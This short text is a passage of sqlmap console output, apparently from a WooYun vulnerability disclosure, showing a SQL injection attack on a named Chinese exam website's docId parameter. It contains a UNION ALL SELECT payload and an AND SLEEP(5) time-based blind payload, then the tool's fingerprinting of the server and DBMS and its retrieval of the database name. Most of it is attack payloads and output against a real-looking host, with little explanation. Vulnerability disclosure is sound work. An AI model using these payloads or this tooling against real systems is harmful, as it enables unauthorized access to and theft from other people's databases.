 Payload: docId=33 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a78
66673a,0x4f7a54734c506d64667a,0x3a6965743a), NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: docId=33 AND SLEEP(5)
---
[16:34:48] [INFO] testing MySQL
[16:34:49] [INFO] confirming MySQL
[16:34:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[16:34:50] [INFO] fetching current database
current database:    'rmbexam'
[16:34:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:34:50] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\SQLMAP~1\Bin\output\www.hnpbcexam.cn'
[*] shutting down at 16:34:50
[root@Hacker~]# Sqlmap _
www.wooyun.org